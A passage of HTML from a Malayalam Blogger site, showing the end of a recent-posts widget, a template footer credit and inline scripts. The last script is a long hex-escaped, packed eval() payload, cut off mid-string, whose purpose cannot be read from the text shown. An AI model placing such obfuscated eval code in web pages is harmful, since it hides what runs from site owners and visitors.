<div class='item-snippet'>  ദ&#3405;വ&#3392;പ&#3391;ൽ ഇന&#3391;യ&#3398;ങ&#3405;ങന&#3398; ന&#3399;ര&#3330; വ&#3398;ള&#3393;ക&#3405;ക&#3393;&#3330;?!      പണ&#3405;ട&#3393;പണ&#3405;ട&#3402;ര&#3393; ക&#3402;ച&#3405;ച&#3393; ദ&#3405;വ&#3392;പ&#3391;ൽ ക&#3393;റച&#3405;ച&#3390;ള&#3393;കൾ ത&#3390;മസ&#3391;ച&#3405;ച&#3391;ര&#3393;ന&#3405;ന&#3393;. അത&#3391;ല&#3402;ര&#3393; വ&#3392;ട&#3405;ട&#3391;ൽ ഒര&#3393; ച&#3399;ട&#3405;ടൻ ഒറ&#3405;റയ&#3405;ക&#3405;ക&#3405; ത&#3390;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.malayaali.com/2007/11/blog-post.html' target='_blank'>
<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5